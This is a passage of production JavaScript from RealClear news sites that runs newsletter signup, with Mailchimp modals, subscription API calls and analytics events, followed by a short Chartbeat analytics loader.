        /*
        validation
        * */
        if(zelda != ''){
            /*
            * Thank you but no thank you
            * */
            return false;
        }
        if(pass !== confirm_pass){
            $error = 'Passwords dont match. Please verify and try again';
            $('.user_confirm_password').text($error);
            return false;
        }



        rcmg_api_call('form_register', {
            'user_name' : display_name,
            'user_first_name' : first_name,
            'user_last_name' : last_name,
            'user_password' : pass,
            'user_password_again': confirm_pass,
            'user_email' : user_email,
            'zelda' : zelda
        }, function(response){

            $('.newsletter-signup-modal').removeClass('loading');

            if(response.success){
                $('.newsletter-signup-modal').html(active_newsletters.registration_confirmation());
            }

        } );

        toastr.success('Thank you for Registering!');

        return false;

    });

    /*
    options to cloase modal
    * */
    $(document).on('click', '.close-modal', function(e){
        e.preventDefault();

        active_newsletters.signupCloseModal();
    });

    $(document).on('click', '.sign-in-option', function(e){
        e.preventDefault();
        $('.newsletter-signup-modal').html(active_newsletters.associated_account_html());

    });

    $(document).on('change', '#tos_accept',function(e){

        if(this.checked){
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', false);
        }else{
            $('.new-newsletter-sign-up-form .btn-submit').attr('disabled', true);
        }
    } );


}

active_newsletters.mc_modal_triggers = function(){
    let close_mc_modal = document.querySelector('[data-close-mc-modal]');
    close_mc_modal.addEventListener('click', function(e){
        $('.mc-modal-underlay').hide();
        $('.mc-modal-container').hide();
    });

    active_newsletters.open_mc_modal = function(){
        $('.mc-modal-underlay').show();
        $('.mc-modal-container').show();

        let mc_input = $('#mc_embed_signup input[type="email"]'); //pass to var, less typing
        mc_input.val(active_newsletters.user_email); //pass email to input

        if(mc_input.val() != '' || mc_input.val() != undefined || mc_input.val() != null){
            $('.mc-modal-container .indicates-required').hide();
            $('.mc-modal-container .mc-field-group.email').hide();
            $('.mc-modal-container .modal-title-text').hide();
        }

        active_newsletters.signupCloseModal();

        //fade mouse animation 5 seconds after modal opens
        setTimeout(function(){
            $('.mouse_scroll').fadeOut();
        }, 5000);

        let array_to_check = [];
        //loop over newsletters array and store in array_to_check
        active_newsletters.preselect_newsletters.forEach(function(newsletter){
            array_to_check.push(newsletter.list_id);
        });  //end forEach

        if(array_to_check.indexOf(active_newsletters.clicked_newsletter_id) == -1){ //if the clicked newsletter is not in the array_to_check
            array_to_check.push(active_newsletters.clicked_newsletter_id); //add it to the array_to_check
        }

        let mc_newsletters_list = $('.mc-modal-container li input[type="checkbox"]'); //select all newsletters in the modal
        for (let i = 0; i < mc_newsletters_list.length; i++) { //loop over all newsletters
            let newsletter_id = mc_newsletters_list[i].getAttribute('data-interest-id'); //get the newsletter id
            if (mc_user_has_newsletter(newsletter_id)) { //if the user has the newsletter
                mc_newsletters_list[i].checked = true; //preselect the newsletter
            }
        }

        function mc_user_has_newsletter(newsletter_id){ //check if the user has the newsletter

            for (let i = 0; i < array_to_check.length; i++) { //loop over array_to_check
                if (newsletter_id == array_to_check[i]) { //if the newsletter_id is in the array_to_check | return true else false
                    return true;
                }
            }
            return false;
        }
    }

    let mc_form = $('.mc-modal-container form'); //select the form

    if ( mc_form.length > 0 ) { //if the form exists
        $('.mc-modal-container form input[type="submit"]').bind('click', function ( event ) { // on form submit
            if ( event ) event.preventDefault(); // prevent default form submit
            $('.mc-modal-container form input[type="submit"]').attr('disabled', 'disabled'); //disable the submit button

            mc_embedded_subscribe(mc_form,
                function(data){
                    if (data.result == "success") {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                        active_newsletters.is_unsubscribed = false; //set is_unsubscribed to false
                        active_newsletters.disable_subscribed_newsletters('index-page'); //disable subscribed newsletters

                    } else {
                        $('.mc-modal-container form').hide(); //hide the form
                        $('.mc-modal-container .subscribe_txt span').text("There was an error on our end. Please try again later."); //change the text
                        $( ".mc-modal-container .subscribe_txt" ).addClass( "error" ); //add error class to make text red
                        $('.mc-modal-container .subscribe_txt').show(); //show message
                        $('.mc-modal-container .mc-modal-preselect-msg').hide(); //hide preselect message
                    }
                }
            );
        });
    }

}

active_newsletters.loadNewsletterItemsIndexPage = function(){
    $html = '<div class="newsletter-flex-layout">';

    $.each(active_newsletters.lists, function (index, value){

        let newsletter_id = value.id;
        if(active_newsletters.debug){
            newsletter_id = value.test_id;
        }

        $html += '<div class="newsletter-item" data-index="'+ index +'" data-name="'+ value.name +'" data-newsletter-id="'+ newsletter_id +'" data-color="'+ value.color +'">';
        $html += '<div class="newsletter-image-container">';
        $html += '<div class="bg-image" style="background: url('+ value.image +') no-repeat center center/cover"></div>';
        $html += '</div>'; /*End of newsletter-image-container*/
        $html += '<div class="newsletter-info">';
        $html += '<div class="icon">+</div>';
        $html += '<div class="newsletter-title">'+ value.name +'</div>';
        $html += '<div class="excerpt">'+ value.excerpt +'</div>';
        $html += '</div>'; /*End of newsletter-info*/
        $html += '</div>';/*End of newsletter-item*/

    });

    $html += '</div>';/*End of newsletter-flex-layout*/

    $('.newsletters_page.newsletter-signup-container2').append($html);

    /*
    * retreaves the newsletter id for what the user has signed up to
    * */

    $('.newsletter-item').click(function(e){
        //$(this).hide('slow');

        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_label' : "Daily Newsletters Page",
            'ge_noninteraction' : false,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal
            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'), active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    if(resp.data.mc_responses.status == 'subscribed'){
                        active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                        toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                        //Ads item to cookie test
                        ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                        send_ga_event(ga_event_data);
                        active_newsletters.add_item_to_subscribed_items();
                    } else {

                        active_newsletters.open_mc_modal();
                    }

                }
            });

        }


    })
}

active_newsletters.get_user_subscribed_newsletters = function(){

    if(readCookie('rcmg_guid')){

        rcmg_api_call('get_user_newsletters',{
            guid  : getCookie('rcmg_guid'),
            token : getCookie('rcmg_token'),
            userAgent  : navigator.userAgent
        },function(resp){
            if(resp.success){
                active_newsletters.is_unsubscribed = resp.data.is_unsubscribed;
                active_newsletters.subscribed = resp.data.newsletters;
                active_newsletters.preselect_newsletters = resp.data.newsletters; // gets user subscribed newsletters
                active_newsletters.user_email = resp.data.db_user_info.user_email;
                active_newsletters.disable_subscribed_newsletters('index-page');

            };
        });

    }

}

active_newsletters.disable_subscribed_newsletters = function($location){

    if(!active_newsletters.is_unsubscribed) {
        $.each(active_newsletters.subscribed, (index, value) => {

            let list = this.lists.find(list => list.id == value.listid);

            if($location == 'index-page'){

                $('.newsletter-item[data-newsletter-id=' + value.list_id +'] ').find('.icon').empty().addClass('checkmark');
                $('.newsletter-item[data-newsletter-id=' + value.list_id +']').addClass('subscribed');

                if(list){
                    $('.newsletter-item[data-newsletter-id=' + list.id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.id +']').addClass('subscribed');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +'] ').find('.icon').empty().addClass('checkmark');
                    $('.newsletter-item[data-newsletter-id=' + list.test_id +']').addClass('subscribed');
                }
            }else if($location == 'beta'){
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').find('.icon').addClass('checkmark');
                $('.recommended-newsletter .recommended-item[data-newsletter-id='+ value.listid + ']').addClass('subscribed');

                if(list){
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.id + ']').addClass('subscribed');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').find('.icon').addClass('checkmark');
                    $('.recommended-newsletter .recommended-item[data-newsletter-id='+ list.test_id + ']').addClass('subscribed');
                }
            }


            //$(this).find('.icon').empty().addClass('checkmark');

        });
    }
}

active_newsletters.beta_widget_html = function(){
    $beta_html = '<div class="newsletter-heading" style="background-color:'+ SITE_INFO['site_color'] +'">' +
        '<div class="heading">Recommended Newsletters</div> ' +
        '</div>';
    $beta_html += '<div class="recommended-newsletter">';

    $.each(active_newsletters.recommended, function(index, newsletterItem) {

        let newsletter_id = newsletterItem.id;

        if(active_newsletters.debug){
            newsletter_id = newsletterItem.test_id;
        }

        $beta_html += '' +
            '<div class="recommended-item" data-newsletter-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" data-color="'+ newsletterItem.color +'">' +
            '<div class="recommended-image-container">' +
            '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
            '</div>' +
            '<div class="recommended-item-info">' +
            '<i class="icon"></i>'+
            '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
            '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
            '</div>' +
            '</div> ';

    });

    $beta_html += '</div>';

    $fb_share_html =  '<!--Facebook likes--> ' +
        '       <div class="fb-likes-wrapper">' +
        '           <div class="fb-like" data-href="'+ SITE_INFO['facebook_url'] +'" data-width="" data-layout="button_count" data-action="like"  data-size="small" ></div>' +
        '           <div class="twitter-count-wrapper">'+
        '           <a class="twitter-follow-button"' +
        '              href="'+ SITE_INFO['twitter_url'] +'"' +
        '               data-show-screen-name="false"'+
        '              data-size="small">' +
        '                  Follow</a>' +
        '            </div>'+
        '       </div>';

    $more_newseltters = '<span class="more-newsletters"><a href="/daily_newsletters/">For More Newsletters Click Here</a></span>';

    return $beta_html + $fb_share_html + $more_newseltters;
}

active_newsletters.display_beta_widget = function(){

    $('.beta .rc-newsletter-widget-new').append(active_newsletters.beta_widget_html());

    active_newsletters.beta_logged_in_user_filter_subscribed_newsletters();


    $('.recommended-item').click(function (e){
        e.preventDefault();

        //Trigger the modals here check if user is logged in
        active_newsletters.active_item = $(this);
        active_newsletters.clicked_newsletter_id = active_newsletters.active_item.attr('data-newsletter-id');

        let ga_event_data = {
            'ge_category' : 'Newsletter Signup',
            'ge_noninteraction' : true,
        };


        if($(this).hasClass('subscribed')){
            ga_event_data['ge_label'] = "Beta Column Widget";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name'));
            return;
        }


        if(!readCookie('rcmg_guid')){

            //will trigger the new signup modal

            if(active_newsletters.initial_email_used != ''){
                //user already entered the email the first time and decided to not login
                active_newsletters.active_logged_out_user_register_to_newsletter();
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);

            }else{
                ga_event_data['ge_label'] = "Beta Column Widget";
                ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                send_ga_event(ga_event_data);
                active_newsletters.signup_modal(active_newsletters.active_item.attr('data-name'),active_newsletters.active_item.attr('data-color'));
            }

        }else{
            //user is logged in

            active_newsletters.active_item.addClass('subscribed');

            //Subscribing to newsletter api
            // var data = {
            //     'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
            //     'rcmg_guid' : readCookie('rcmg_guid')
            // };
            // point to new api func #####################################################################################################
            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : active_newsletters.active_item.attr('data-newsletter-id'),
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Beta Column Widget";
                    ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
                    send_ga_event(ga_event_data);
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    toastr.success("You have successfully subscribed to " + active_newsletters.active_item.attr('data-name') );

                }
            });


        }


    });
}

/**
 *
 * @param nl_id, optional param passed if a user access an automated newsletter signup url
 * i.e. https://realclearpolitics.com/daily_newsletters?nl=[NewslettersId]
 */
active_newsletters.add_item_to_subscribed_items = function(nl_id){

    if (nl_id===undefined || nl_id === null) {

        let item = {'list_id': active_newsletters.active_item.attr('data-newsletter-id'),'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);
    }else {

        let item = {'list_id': nl_id,'status':'subscribed',"status_boolean":true};
        active_newsletters.subscribed.push(item);
        createCookie('rcmg_newsletters', JSON.stringify(active_newsletters.subscribed), 365);

    }

}

active_newsletters.recommended_widget_after_full_article = function (){

    active_newsletters.highlight_subscribed_newsletters();

    if($('.recommended-newsletter').length > 0){

        $html = '<div class="newsletter-recommended-widget-heading">Recommended Newsletters</div>';
        $html += '<div class="newsletter-recommended">';

        $.each(active_newsletters.recommended, function(index, newsletterItem){

            if(index < 2){ // only show two

                $html += '' +
                    '<div class="recommended-item" data-id="'+ newsletterItem.id +'" data-name="'+ newsletterItem.name +'">' +
                    '<div class="recommended-image-container">' +
                    '<div class="recommended-item-image" style="background: url('+ newsletterItem.image +') no-repeat center center/cover;" ></div>' +
                    '</div>'+
                    '<div class="recommended-item-info">' +
                    '<div class="recommended-item-title">'+ newsletterItem.name +'</div>' +
                    '<div class="recommended-excerpt">'+ newsletterItem.excerpt +'</div>' +
                    '</div>' +
                    '</div> ';
            }

        });

        $html += '</div>';

        $('.recommended-newsletter').append($html);


        $('.recommended-item').click(function(e){
            //ga event
            window.location = '/daily_newsletters/index.html';

        });

    }
}

active_newsletters.highlight_subscribed_newsletters = function(){
    $current_site = siteName;

    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.site == $current_site){
            active_newsletters.recommended.push(newsletterItem);
        }

    });
}

$(document).ready(function(){

    if($('body').hasClass('index-newsletters')){

        active_newsletters.loadNewsletterItemsIndexPage();
        active_newsletters.get_user_subscribed_newsletters();
        subscribe_via_url();
    }

    // if($('body').hasClass('article')){
    //     active_newsletters.recommended_widget_after_full_article();

    //     if(active_newsletters.beta_widget_enabled){
    //         active_newsletters.display_beta_widget();
    //     }
    // }

    if($('body').hasClass('podcast-landing')){
        displayPodcastNewsletter();

    }

    if ($('body').hasClass('home') || 
        $('body').hasClass('article') || 
        $('body').hasClass('video') || 
        $('body').hasClass('entry')){
        active_newsletters.beta_widget_enabled = true;
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(0,1));
        active_newsletters.recommended_widget_after_full_article();
        active_newsletters.recommended.push.apply(active_newsletters.recommended, active_newsletters.lists.slice(2,3));
        active_newsletters.display_beta_widget();
    }

});

function IsJsonString(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}

function displayPodcastNewsletter(){

    var newsletterItemId = 'd6a76c9ec3'; //RCP Takeaway newsletter ite
    var take_away = active_newsletters.lists.find(item => item.name === 'RCP Takeaway');
    $.each(active_newsletters.lists, function(index, newsletterItem){

        if(newsletterItem.id == take_away.id){

            let newsletter_id = newsletterItem.id;
            if(active_newsletters.debug){
                newsletter_id = newsletterItem.test_id;
            }

            $beta_html = '' +
                '<div class="newsletter-heading">' +
                '<div class="heading">Recommended Newsletters</div> ' +
                '</div>';
            $beta_html += '<div class="recommended-newsletter">';

            $beta_html += '' +
                '<div class="recommended-item" data-id="'+ newsletter_id +'" data-name="'+ newsletterItem.name +'" >' +
                '<div class="recommended-image-container">' +
                '<div class="recommended-item-image" style="background: url(' + newsletterItem.image + ') no-repeat center center/cover;" ></div>' +
                '</div>' +
                '<div class="recommended-item-info">' +
                '<div class="recommended-item-title">' + newsletterItem.name + '</div>' +
                '<div class="recommended-excerpt">' + newsletterItem.excerpt + '</div>' +
                '</div>' + //end of recmmended-item
                '</div> ';  //end of recommended-newsletter


            $beta_html += '</div>';

            $('.podcast-newsletter').append($beta_html);


            $('.recommended-item').on('click', function(e){
                window.location = '/daily_newsletters/index.html';
            });

            return;

        }

    });



}


(active_newsletters.create_mc_modal = function(){
    //create modal container
    var modal_container = $(
        '   <div class="mc-modal-underlay"></div>'+
        '   <div class="mc-modal-container">'+
        '       <div class="modal-content">'+
        '           <div class="modal-header">'+
        '               <div class="modal-title">'+
        '                   <div class="modal-title-text"><h3>Enter your email address to subscribe</h3></div>'+
        '               </div>'+
        '               <div class="modal-close">'+
        '                   <div data-close-mc-modal class="close-icon right"></div>'+
        '               </div>'+
        '           </div>'+
        '           <div class="modal-body">'+
        '               <div class="mc-modal-preselect-msg">We preselected all newsletters you had before unsubscribing.</div>' +
        '               <div class="modal-body-text">'+
        '                   <!-- Begin Mailchimp Signup Form --> '+
        '                   <div id="mc_embed_signup"> '+
        '                       <form action="https://realclearpolitics.us7.list-manage.com/subscribe/post?u=61572bb8acf7b8704903af7b8&amp;id=036f88a1e3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> '+
        '                           <div id="mc_embed_signup_scroll"> '+
        '                           <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> '+
        '                           <div class="mc-field-group email"> '+
        '                               <label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> '+
        '                               </label> '+
        '                               <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL"> '+
        '                           </div> '+
        '                           <div class="mc-field-group input-group"> '+
        '                               <strong>Newsletters </strong> '+
        '                               <ul> '+
        '                                   <li><input data-interest-id="0978b16ed7" type="checkbox" value="2" name="group[5973][2]" id="mce-group[5973]-5973-1"><label for="mce-group[5973]-5973-1">RCP Today</label></li> '+
        '                                   <li><input data-interest-id="b6df7a5a47" type="checkbox" value="1" name="group[5973][1]" id="mce-group[5973]-5973-0"><label for="mce-group[5973]-5973-0">Carl M. Cannon\'s Morning Note</label></li> '+
        '                                   <li><input data-interest-id="b0e1454bd9" type="checkbox" value="4" name="group[5973][4]" id="mce-group[5973]-5973-2"><label for="mce-group[5973]-5973-2">RCP Takeaway</label></li> '+
        '                                   <li><input data-interest-id="17b0333591" type="checkbox" value="8" name="group[5973][8]" id="mce-group[5973]-5973-3"><label for="mce-group[5973]-5973-3">RCP Events</label></li> '+
        '                                   <li><input data-interest-id="4be11a1ba6" type="checkbox" value="16" name="group[5973][16]" id="mce-group[5973]-5973-4"><label for="mce-group[5973]-5973-4">Defense Morning Recon</label></li> '+
        '                                   <li><input data-interest-id="7c94a2a355" type="checkbox" value="32" name="group[5973][32]" id="mce-group[5973]-5973-5"><label for="mce-group[5973]-5973-5">Science News</label></li> '+
        '                                   <li><input data-interest-id="698c52111c" type="checkbox" value="64" name="group[5973][64]" id="mce-group[5973]-5973-6"><label for="mce-group[5973]-5973-6">Energy Morning Volt</label></li> '+
        '                                   <li><input data-interest-id="131071d6c4" type="checkbox" value="128" name="group[5973][128]" id="mce-group[5973]-5973-7"><label for="mce-group[5973]-5973-7">World News</label></li> '+
        '                                   <li><input data-interest-id="a957e8b6b1" type="checkbox" value="256" name="group[5973][256]" id="mce-group[5973]-5973-8"><label for="mce-group[5973]-5973-8">Education Today</label></li> '+
        '                                   <li><input data-interest-id="834d157b5f" type="checkbox" value="512" name="group[5973][512]" id="mce-group[5973]-5973-9"><label for="mce-group[5973]-5973-9">Health Morning Scan</label></li> '+
        '                                   <li><input data-interest-id="49df3ce58e" type="checkbox" value="1024" name="group[5973][1024]" id="mce-group[5973]-5973-10"><label for="mce-group[5973]-5973-10">Policy</label></li> '+
        '                                   <li><input data-interest-id="b54e369263" type="checkbox" value="2048" name="group[5973][2048]" id="mce-group[5973]-5973-11"><label for="mce-group[5973]-5973-11">Religion Today</label></li> '+
        '                                   <li><input data-interest-id="e1222b54d5" type="checkbox" value="4096" name="group[5973][4096]" id="mce-group[5973]-5973-12"><label for="mce-group[5973]-5973-12">Books Today</label></li> '+
        '                                   <li><input data-interest-id="75efb6c7ae" type="checkbox" value="8192" name="group[5973][8192]" id="mce-group[5973]-5973-13"><label for="mce-group[5973]-5973-13">History Today</label></li> '+
        '                                   <li><input data-interest-id="81822f7ea3" type="checkbox" value="16384" name="group[5973][16384]" id="mce-group[5973]-5973-14"><label for="mce-group[5973]-5973-14">Markets Today</label></li> '+
        '                                   <li><input data-interest-id="6352181190" type="checkbox" value="32768" name="group[5973][32768]" id="mce-group[5973]-5973-15"><label for="mce-group[5973]-5973-15">Investigations Today</label></li> '+
        '                                   <li><input data-interest-id="dfbbf01030" type="checkbox" value="65536" name="group[5973][65536]" id="mce-group[5973]-5973-16"><label for="mce-group[5973]-5973-16">Public Affairs Energy Realism</label></li> '+
        '                                   <li><input data-interest-id="aa91b5c3b2" type="checkbox" value="131072" name="group[5973][131072]" id="mce-group[5973]-5973-17"><label for="mce-group[5973]-5973-17">Public Affairs American Civics</label></li> '+
        '                                   <li><input data-interest-id="3aba243860" type="checkbox" value="262144" name="group[5973][262144]" id="mce-group[5973]-5973-18"><label for="mce-group[5973]-5973-18">Public Affairs Reimagining Healthcare</label></li> '+
        '                                   <li><input data-interest-id="b64a8082f3" type="checkbox" value="524288" name="group[5973][524288]" id="mce-group[5973]-5973-19"><label for="mce-group[5973]-5973-19">RealClear Pennsylvania</label></li> '+
        '                                   <li><input data-interest-id="839e6a4969" type="checkbox" value="2097152" name="group[5973][2097152]" id="mce-group[5973]-5973-20"><label for="mce-group[5973]-5973-20">Public Affairs Trustworthy Elections</label></li> '+
        '                                   <li><input data-interest-id="6aa7d6bdec" type="checkbox" value="4194304" name="group[5973][4194304]" id="mce-group[5973]-5973-21"><label for="mce-group[5973]-5973-21">Public Affairs Grand Strategy</label></li> '+
        '                                   <li><input data-interest-id="98754a303f" type="checkbox" value="8388608" name="group[5973][8388608]" id="mce-group[5973]-5973-22"><label for="mce-group[5973]-5973-22">RealClear Florida</label></li> '+
        '                               </ul> '+
        '                           </div> '+
        '                           <div class="mouse_scroll"> '+
        '                               <div class="mouse"> '+
        '                                   <div class="wheel"></div> '+
        '                               </div> '+
        '                               <div> '+
        '                                   <span class="m_scroll_arrows one"></span> '+
        '                                   <span class="m_scroll_arrows two"></span> '+
        '                                   <span class="m_scroll_arrows three"></span> '+
        '                               </div> '+
        '                           </div> '+
        '                           <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_61572bb8acf7b8704903af7b8_036f88a1e3" tabindex="-1" value=""></div> '+ //real people should not fill this in and expect good things - do not remove this or risk form bot signups
        '                           <div class="clear"><input data-submit-mc-form type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button btn btn-submit"></div> '+
        '                           </div> '+
        '                       </form> '+
        '                       <div class="subscribe_txt" style="display:none">'+
        '                           <span>Thanks for Subscribing!</span> '+
        '                       </div> '+
        '                   </div> '+
        '                   <!--End mc_embed_signu</link>p--> '+
        '               </div>'+
        '           </div>'+
        '       </div>'+
        '   </div>'
    );
    $('body').append(modal_container);
    active_newsletters.mc_modal_has_been_created = true; //set to true so that the modal is not created again
    active_newsletters.mc_modal_triggers(); // calls functionality for mc modal
}());




function subscribe_via_url(){
    //get current url and param
    let current_url = window.location;
    let exit_function = true;
    let already_subscribed = false;
    current_url = new URL(current_url);
    let nl_id = current_url.searchParams.get('nl');

    //set active item
    active_newsletters.active_item = $('[data-newsletter-id='+nl_id+']');
    let nl_name = active_newsletters.active_item.attr('data-name');
    let nl_color = active_newsletters.active_item.attr('data-color');

    //stop function if no id params were given as the rest of the function does not need to execute.
    if(nl_id===undefined || nl_id === null || nl_id===''){
        // console.log('no newsletter id was given.')
        return;
    }

    //Check if param provided is a legitimate newsletter id.
    for(let nl in active_newsletters.lists){
        if(active_newsletters.lists[nl]['id']===nl_id){
            exit_function = false;
            break;
        }
    }

    let ga_event_data = {
        'ge_category' : 'Newsletter Signup',
        'ge_noninteraction' : true,
    };

    //exit function if id provided does not exist.
    if(exit_function === true){
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = "No Name Given";
        send_ga_event(ga_event_data);
        toastr.error('The Newsletter Id Provided Does Not Exists!');
        return;
    }



    if(nl_id && readCookie('rcmg_guid') ) { //check for is user is signed in.

        active_newsletters.highlight_subscribed_newsletters();

        //check for subscribed newsletters.
        if(readCookie('rcmg_newsletters')){

            if(IsJsonString(readCookie('rcmg_newsletters'))){

                //get subscribed items.
                active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));

                //check if newsletter id matches an already existing newsletter subscription.
                for(let nl in active_newsletters.subscribed){
                    if(active_newsletters.subscribed[nl]['list_id'] == nl_id) {
                        already_subscribed = true;
                        break;
                    }
                }

            }

        }

        //exit if already subscribed.
        if(already_subscribed === true){
            ga_event_data['ge_label'] = "Direct URL Signup";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name') );
            return;

        }else {
            //add subscription to user.
            //add_interest_to_logged_user(nl_id,nl_name);

            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : nl_id,
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Direct URL Signup";
                    ga_event_data['ge_action'] = nl_name;
                    send_ga_event(ga_event_data);

                    active_newsletters.active_item.addClass('subscribed');
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    //Ads item to cookie test
                    active_newsletters.add_item_to_subscribed_items(nl_id);
                    toastr.success("You have successfully subscribed to " + nl_name );

                }
            });
        }

    }else if(nl_id){//this part runs for guest users.
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = nl_name;
        send_ga_event(ga_event_data);
        active_newsletters.clicked_newsletter_id = nl_id;
        active_newsletters.signup_modal(nl_name, nl_color);
    }

}

/* TESTING 7/25/2022 */


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/internal.js?v=1
body_size: 569
content:
    (function() {
        /** CONFIGURATION START **/
        var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
        _sf_async_config.uid = 21569;
        _sf_async_config.domain = 'internal.realclearpolitics.com'; //CHANGE THIS TO ONE OF THREE DOMAINS
        _sf_async_config.flickerControl = false;
        _sf_async_config.useCanonical = true;
        _sf_async_config.useCanonicalDomain = true;
        _sf_async_config.sections = ''; //CHANGE THIS TO YOUR SECTION NAME(s)
        _sf_async_config.authors = ''; //CHANGE THIS TO YOUR AUTHOR NAME(s)
        /** CONFIGURATION END **/
        function loadChartbeat() {
            var e = document.createElement('script');
            var n = document.getElementsByTagName('script')[0];
            e.type = 'text/javascript';
            e.async = true;
            e.src = '//static.chartbeat.com/js/chartbeat.js';
            n.parentNode.insertBefore(e, n);
        }
        loadChartbeat();
     })();







/*var _sf_async_config = {
    uid: 21569,
    domain: "internal.realclearpolitics.com"
};
(function() {
    function loadChartbeat() {
        window._sf_endpt = (new Date()).getTime();
        var e = document.createElement('script');
        e.setAttribute('language', 'javascript');
        e.setAttribute('type', 'text/javascript');
        e.setAttribute('src', (("https:" == document.location.protocol) ? "https://a248.e.akamai.net/chartbeat.download.akamai.com/102508/" : "https://static.chartbeat.com/") +
            "js/chartbeat.js");
        document.body.appendChild(e);
    }
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
        loadChartbeat : function() {
            oldonload();
            loadChartbeat();
    };
})();*/